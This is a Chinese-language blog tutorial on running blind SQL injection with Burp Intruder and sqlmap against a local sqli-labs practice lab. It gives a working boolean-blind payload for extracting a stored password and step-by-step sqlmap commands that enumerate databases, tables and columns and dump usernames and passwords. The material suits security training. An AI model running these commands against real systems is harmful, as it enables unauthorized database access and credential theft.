【工具跑SQL盲注】

【工具跑SQL盲注】

目录

一、(工具)burp跑盲注

1.1、方法一:爆破



抓包之后,将请求发送到"Intruder"模块

设置2个有效载荷

1.2、方法二:注入语句爆破

注入构造语句,进行迭代操作

(select case when '§0§' = lower(substring((select password from employees where empid=1),§1§,1)) then 1 else 0 end)

二、(工具)sqlmap跑布尔盲注

2.1、命令:

-u 指定注入点

--dbs 跑库 名

--tables 跑表 名

--columns 跑字段 名

--dump 枚举数据

跑出对应的后,依次加上-D 指定库 -T 指定表 -C 指定字段

2.2、利用过程:







第一步:检测是否存在注入

基础操作

python sqlmap.py http://localhost:8080/sqli-labs-master/Less-5/?id=1 --batch

--batch是使用默认设置

其实环境都扫出来了

就可以再加上--dbms mysql了

第二步:爆数据库名

命令

#获取全部数据库

sqlmap.py -u url --dbs --batch

---------

#获取当前数据库

sqlmap.py -u url --current-dbs --batch

基础操作



python sqlmap.py -u 'http://localhost:8080/sqli-labs-master/Less-5/?id=1' --dbs --batch



第三步:爆数据库表名

命令

python sqlmap.py -u url -D DB --tables --batch

基础操作

python sqlmap.py -u 'http://localhost:8080/sqli-labs-master/Less-5/?id=1' -D security --tables --batch



第四步:爆字段名

命令:

sqlmap.py -u url -D DB -T TBL --columns --batch

基础操作

python sqlmap.py -u 'http://localhost:8080/sqli-labs-master/Less-5/?id=1' -D security -T users --columns --batch





第五步:爆数据

命令:

sqlmap.py -u url -D DB -T TBL -C "COL1,COL2" --dump --batch

基础操作:

python sqlmap.py -u 'http://localhost:8080/sqli-labs-master/Less-5/?id=1' -D security -T users -C "username,password" --dump --batch

三、推荐

- 点赞

- 收藏

- 关注作者

评论(0)